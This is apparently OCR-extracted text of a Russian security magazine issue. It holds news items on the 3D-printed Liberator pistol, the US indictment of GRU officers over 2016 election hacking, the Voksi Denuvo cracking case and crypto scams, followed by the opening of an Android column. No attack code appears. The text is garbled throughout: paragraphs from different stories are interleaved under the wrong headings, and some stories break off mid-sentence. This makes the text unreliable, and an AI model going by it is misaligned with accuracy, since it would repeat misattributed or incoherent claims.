

### 3D‐ОРУЖИЕ В МАССЫ

Еще в 2013 году организация Defense Distributed, продвигающая идеи опен‐ сорсного оружия и занимающаяся его разработкой, [представила](https://xakep.ru/2013/05/06/60561/) миру пистолет «Освободитель» (Liberator), все детали которого можно распечатать на 3D‐принтере.

Для изготовления «Освободителя» тогда использовался промышленный 3D‐принтер Stratasys Dimension SST, печатающий детали из прочного термопластика ABS. Пять лет назад приобрести такой б/у принтер на аук‐ ционе eBay можно было за 8000 долларов. Тогда «Освободитель» был несовершенен: производил лишь несколько выстрелов, после чего разработчики предлагали менять ствол.

Однако сама идея печатного оружия наделала много шума. Все необходимые для изготовления пистолета файлы были опубликованы на официальном сайте организации (Defcad.org). Но совсем скоро разработчиков вынудили убрать макеты из открытого доступа. Defense Distributed получила соот ветствующее предписание от Государственного департамента США.

Хотя организация стремилась соответствовать всем нормам, регулирующим оборот огнестрельного оружия, разработчиков уведомили, что опубликованные ими файлы не соответствуют правилам международной торговли оружием (International Traffic in Arms Regulations). Стоит сказать, что самос‐ тоятельное изготовление оружия противоречит не только законам некоторых штатов, но и законам других стран. При этом представителей Госдепар‐ тамента, похоже, не тревожило, что файлы уже были скачаны сотни тысяч раз и распространились по интернету.

Опасаясь уголовной ответственности, Defense Distributed убрали файлы с сайта и обратились в Госдепартамент с официальным запросом, надеясь, что это прояснит ситуацию и поможет найти способ легальной публикации файлов. Разработчики ждали два года, однако так и не получили ответа. Тогда представители Defense Distributed объединились с активистами из Second Amendment Foundation и подали на Государственный департамент судебный иск.

В середине июля 2018 года стало известно, что Defense Distributed наконец удалось урегулировать все вопросы с Госдепом и организации раз‐ решили опубликовать макеты для печати оружия на официальном сайте. Ожи‐ дается, что файлы будут выложены в начале августа. Кстати, Государственный департамент даже согласился покрыть юридические издержки разработчиков и в итоге выплатит им 40 тысяч долларов.

Основатель Defense Distributed Коди Уилсон (Cody Wilson) сообщил, что выиграть судебное разбирательство, конечно, было приятно, однако пуб‐ ликация файлов на Defcad.org уже вряд ли что‐то сильно изменит. Дело в том, что все эти годы файлы «Освободителя» отлично распространялись через

Американская сторона утверждает, что в 2016 году вышеназванные «правительственные хакеры» взломали Национальный комитет Демократической партии США, Комитет по выборам в конгресс Демократической партии США, а также отдельных членов предвыборного штаба Хилари Клинтон. Похищен‐ ные таким образом сведения якобы были опубликованы в интернете от лица DCLeaks и Guccifer 2.0.

Кроме того, хакеры якобы проникли в сети Национального комитета Демократической партии США, а также Комитета по выборам в конгресс Демократической партии США, откуда также были похищены электронные письма и документация. После себя взломщики оставили в сетях множество вредоносных «закладок», включая спайварь X-Agent и X-Tunnel, способную записывать нажатия клавиш, похищать файлы и делать снимки рабочего сто‐ ла, передавая все собранные данные атакующим. Это позволило им и далее следить за происходящим, наблюдать за сотрудниками комитетов и продолжать похищать данные. Утверждается, что в общей сложности от атак постра‐ дало более 300 человек.

#### 100 000 ДОЛЛАРОВ ЗА ВЗЛОМ КОШЕЛЬКА BITFI

Похищенная таким образом информация была опубликована на сайте DCLeaks.com, а также передана некой неназванной третьей стороне (вероятнее всего, речь идет о WikiLeaks). Кроме того, правительственные хакеры якобы выдавали себя за хактивиста-одиночку, скрывающегося под псевдонимом Guccifer 2.0.

Напомню, что именно он взял на себя [ответственность](https://xakep.ru/2016/06/16/guccifer-2-0/) за взлом Демократической партии США. Позже, когда ИБ‐эксперты обнаружили в этих атаках «российский след» и связь с группами APT28 (также известна как Fancy Bear, Sofacy, Sednit, Pawn Storm или Strontium) и Cozy Bear (они же СozyDuke или APT29), Guccifer 2.0 [дал интервью](https://xakep.ru/2016/06/22/guccifer20/) журналистам Vice Motherboard, заявив, что не имеет каких‐либо связей с Россией и вообще живет в Румынии. Кроме того, Минюст сообщает, что служащие части 74455 взламывали компьютеры избирательной комиссии и секретариата неназванного штата, а также фирм, которые поставляли ПО и другие технологии для проведения выборов. Все это делалось с целью хищения информации о сотнях тысяч избирателей. При этом хакеры тщательно скрывали свои личности, а для финансирования своих операций (покупки серверов, доменов и доступа к аккаунтам) использовали криптовалюты и майнили Bitcoin, что помогало им скрыть происхождение средств.

Джон Макафи анонсировал у себя в Twitter, что готов выплатить вознаграждение в размере 100 000 долларов США любому, кто сумеет взломать криптовалютный кошелек Bitfi, созданный одноименной компанией совместно с самим Макафи. В своем сообщении он в очередной раз называет Bitfi «невзламываемым» и призывает скептиков убедиться в этом лично.

Впрочем, скептики пишут, что размер предложенной награды подозрительно скромен для «нев‐ зламываемого» решения (за которое к тому же придется отдать 120 долларов), и подозревают, что Макафи просто пытается провести аудит своего продукта за счет сообщества.



### РУССКИЕ ХАКЕРЫ ВСЮДУ

Накануне встречи Владимира Путина и Дональда Трампа, которая прошла в рамках саммита в Хельсинки, представители Министерства юстиции США выступили с громким обвинением.

Более 40% россиян не задумываются о том, что их гаджеты могут быть заражены скрытыми майнерами, следует из проведенного Avast опроса 2000 респондентов. Почти треть из них (32%) полагают, что в принципе не могут стать жертвами вредоносной майнинговой малвари, так как не владеют майнинг‐фермами и не занимаются добычей криптовалюты.

При этом 95% опрошенных знакомы с криптовалютами, а <mark>82%</mark> слышали о вредоносных или зараженных сайтах, которые майнят криптовалюту за счет посетителей.

Более того, 20% пользователей заявили, что выбрали бы криптомайнинг как альтернативу назойливой рекламе.



Согласно официальному заявлению Минюста, двенадцать офицеров ГРУ были причастны к кибератакам на президентские выборы в 2016 году: Виктор Нетыкшо, Борис Антонов, Дмитрий Бадин, Иван Ермаков, Алексей Лукашев, Сергей Моргачев, Николай Козачек, Павел Ершов, Артем Малышев, Алек‐ сандр Осадчук, Алексей Потемкин и Анатолий Ковалев.

Совсем недавно мы [писали](https://xakep.ru/2018/07/09/voksi-denuvo-crack/) о крякере Voksi (21-летний житель Болгарии), который сумел справиться с новейшими версиями защиты Denuvo, взломав Total War Saga: Thrones of Britannia, Tekken 7, Injustice 2 и новое DLC для Prey.

Напомню, что Voksi, основавший группу Revolt, стал своего рода народным героем в крякерском сообществе. Дело в том, что он научился всему сам, с нуля, даже не имея профильного образования. Он частенько захаживал на различные крякерские форумы и обсуждал с пользователями последние разработ ки в области DRM‐защиты и способы их обхода, выкладывал на YouTube подробные обучающие видео о взломах, а защиту Denuvo называл не иначе как «рак игровой индустрии».

В обвинительном заключении сказано, что все обвиняемые служили в час‐ тях 21165 и 74455 (Unit 26165 и Unit 74455) и в 2016 году провели серию фишинговых атак, направленных на волонтеров и членов предвыборного шта‐ ба Хилари Клинтон, включая его главу. В результате им удалось завладеть учетными данными от самых разных сервисов, похитить электронные письма жертв и, используя полученные данные, продолжить вторгаться на другие компьютеры.

Voksi не сообщил, какие именно обвинения ему предъявляют, однако рас‐ сказал, что полиция говорила об ущербе, который его деятельность наносит Denuvo (впрочем, не ссылаясь на какие-либо конкретные законы).

Крякер рассказал, что уже попытался связаться с представителями Denuvo и урегулировать возникший конфликт мирным путем. Он не стал вдаваться в подробности и описывать эту беседу детально, но заявил, что у него сло‐ жилось впечатление, будто представители Denuvo уже приняли окончательное решение (которое им к тому же могли навязать «сверху»). Теперь в ком‐ пании считают, что дальнейшую судьбу Voksi должна решать болгарская про‐ куратура.

Разумеется, в сложившейся ситуации Voksi не сможет продолжать заниматься крякингом, и группе Revolt тоже пришел конец (власти действи‐ тельно изъяли домен официального ресурса группы).

Исследователи подчеркивают, что в общей сложности закрывшиеся проекты привлекли мил‐ лиарды долларов инвестиций. Так, по данным специалистов Satis Group, только в 2017 году мошеннические ICO собрали более 1000 000 000 долларов.

Фактически только <mark>8% ТОКЕНОВ</mark> после ICO попадают на биржи с хорошей репутацией и действительно продолжают существовать.

#### РОССИЯНЕ НЕ БОЯТСЯ СКРЫТЫХ МАЙНЕРОВ

### ВЗЛОМАЛ DENUVO? ЖДИ ПОЛИЦИЮ

Но в конце июля пользователи обратили внимание, что происходит нечто странное. Voksi, который обычно демонстрировал постоянную активность в онлайне (это даже стало поводом для шуток, мол, крякер никогда не спит и не отдыхает, следовательно, он не человек, а робот) пропал из сети и ни с кем не общался.

Хуже того, вслед за самим Voksi из интернета исчез «дом» группы Revolt ее сайт и форум. А затем для сайта Revolt.group вдруг заработала переадре‐ сация на mvr.bg: посетители ресурса попадали на официальный сайт МВД Болгарии. Хотя многие пользователи решили, что это шутка, отсутствие Voksi и молчание с его стороны наводили на совсем другие, куда более мрачные мысли.

26 июля 2018 года Voksi вернулся в онлайн и вышел на связь с журналис‐ тами издания TorrentFreak, объяснив, что происходит. Увы, наиболее мрачные прогнозы оказались верны: компания Irdeto, которой с недавних пор принад‐ лежит Denuvo, обратилась к правоохранительным органам с заявлением о возбуждении уголовного дела, и крякером заинтересовалась болгарская полиция.

Voksi рассказал журналистам, что к нему домой пришли сотрудники правоохранительных органов, в том числе сотрудники отдела по борьбе с организованной преступностью и местные полицейские. Их интересовала деятельность Voksi, связанная со взломом Denuvo. Как именно полиция наш‐ ла крякера, пока остается неясным, но сам Voksi говорит, что вычислить его было вполне возможно. Представители органов правопорядка провели в доме Voksi обыск и изъ‐ яли его основной рабочий компьютер и сервер. Самого крякера, как ни странно, не задержали на месте, но пригласили в полицейский участок для дачи показаний на следующий день. И даже после этого Voksi пока оста‐ вили на свободе.

*«К сожалению, я более не смогу заниматься тем, чем занимался. Я делал это ради вас, ребята, и, конечно, из*‑*за того, что такое раз дутое ПО [как Denuvo] вообще не должно присутствовать в играх. Воз можно, кто*‑*то другой сможет продолжить мой бой», — пишет Voksi на Reddit.*

В настоящее время крякер ищет помощи юристов, так как адвоката ему не предоставили ни во время проведения обыска, ни во время допроса. Всех неравнодушных и желающих помочь он просит обращаться в Discord‐канал группы Revolt или к нему лично (Voksi#3486).

#### 1000+ КРИПТОВАЛЮТНЫХ ПРОЕКТОВ ПРИЗНАНЫ «МЕР‐ ТВЫМИ»

Аналитики Coinopsy и DeadCoins подсчитали, что на конец июня 2018 года в мире насчитыва‐ лось более 1000 «мертвых» криптовалютных проектов, прекративших или вообще не начинавших работу. Среди этих «почивших» проектов много откровенно скамерских решений, деятель‐ ность которых уже расследует комиссия по ценным бумагам и биржам США, к примеру: BRIG, Titanium, OreoCoin и Droplex.

### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

- Похищенный у АНБ [эксплоит DoublePulsar](https://xakep.ru/2018/06/28/doublepulsar-for-win-iot/) адаптировали для работы с Windows Embedded
- Исходные коды банковского трояна Exobot для Android [опубликованы](https://xakep.ru/2018/07/24/exobot-leaked/) в открытом доступе
- Кардеры отмывали деньги в мобильных играх Clash of Clans, Clash Royale и Marvel Contest of Champions. Разоблачить их помогла [незащищенная](https://xakep.ru/2018/07/18/carders-and-games/) база MongoBD, содержавшая подробности операций
- Уязвимость позволяла обойти [аутентификацию в](https://xakep.ru/2018/07/06/aaaaaaaaaaaaaaaaaaaaaaaaaaaaa/) продуктах Hewlett Packard Integrated Lights‐Out 4 (HP iLO 4) при помощи 29 букв A
- Разработчики Google представили аппаратные USB-ключи Titan Security Key для безопасной двухфакторной [аутентификации](https://xakep.ru/2018/07/27/titan-security-key/)
- В американском Айдахо заключенные сумели [скомпрометировать](https://xakep.ru/2018/07/27/jpay/) спе‐ циальные планшеты, которыми разрешено пользоваться в тюрьмах, и кре‐ дитовали самих себя на 225 000 долларов
- Миллионы устройств, поддерживающие Bluetooth, оказались в опасности из‐за [криптографической](https://xakep.ru/2018/07/25/new-bluetooth-bug/) уязвимости
- Хакеры похитили у российского ПИР Банка 58 миллионов рублей, ском‐ прометировав один-единственный роутер
- Сканер GitHub научился автоматически следить за [безопасностью](https://xakep.ru/2018/07/17/github-python-bugs/) проектов на Python
- Читеры в Fortnite были атакованы малварью, [вмешивающейся](https://xakep.ru/2018/07/04/fortnite-cheat-adware/) в трафик **HTTPS**



в выпуске: отличия облегченного Android Сегодня  $G \cap$ от стандартного Android, новые механизмы защиты Android P, инструкция по внедрению обратного TCP-шелла в Android с помощью Frida, распознавание лиц и текста с помощью ML Kit, генерация кода Kotlin с помощью аннотаций и описание новейшего MotionLayout. А также: подборка ССЫЛОК на ресурсы, облегчающие дизайн UI, и 14 свежих библиотек.

 $\left(\begin{array}{c} 1 \\ 1 \end{array}\right)$ 

#### ИНСТРУМЕНТЫ И РЕСУРСЫ

• XDebug — не новый, но весьма полезный модуль Xposed, который позволяет отлаживать любое установленное на смартфон приложение;

• exploit\_playground — подборка эксплоитов с комментариями.

#### ПОЧИТАТЬ

#### Чем отличается Android Go от обычного Android

Android Go - How does Google's lightweight ecosystem compare to the original? — статья с описанием отличий облегченной версии Android от полноценной. Основные тезисы:

- В отличие от устройств Android One, которые поставляются на рынок с «чистым Android», смартфоны на Android Go будут продаваться с модификациями и приложениями производителя смартфона (если он этого пожелает).
- Единственное заметное пользователю отличие Android Go от обычного Android — дизайн окна запущенных приложений.
- В Android Go отключены некоторые ненужные большинству пользователей функции: Daydream VR, функция разделения экрана, поддержка Android Auto u Android Wear, Android for Work.
- По умолчанию в Android Go отключено шифрование, однако некоторые устройства позволят его включить.
- Android Go гораздо более агрессивен в уничтожении фоновых приложений (он старается убрать из памяти все, что не связано с самой операционной системой).
- В Android Go по умолчанию включен zRAM, сжимающий данные в оперативной памяти для ее экономии.
- Некоторые предустановленные приложения Android Go это веб-приложения; например, Gmail Go и Google Maps Go - это WebView, в котором открывается написанный на HTML5/JS интерфейс, причем Google Maps Со весит 1 Мбайт, а Gmail Go больше стандартного приложения Gmail.
- Часть приложений из комплекта Android Go сильно урезаны: YouTube Go не поддерживает комментарии и не позволяет ставить лайки, Assistant Go не имеет каких-либо опций, другие, наоборот, предоставляют полный набор функций: Google Maps Go почти в точности повторяет оригинальное





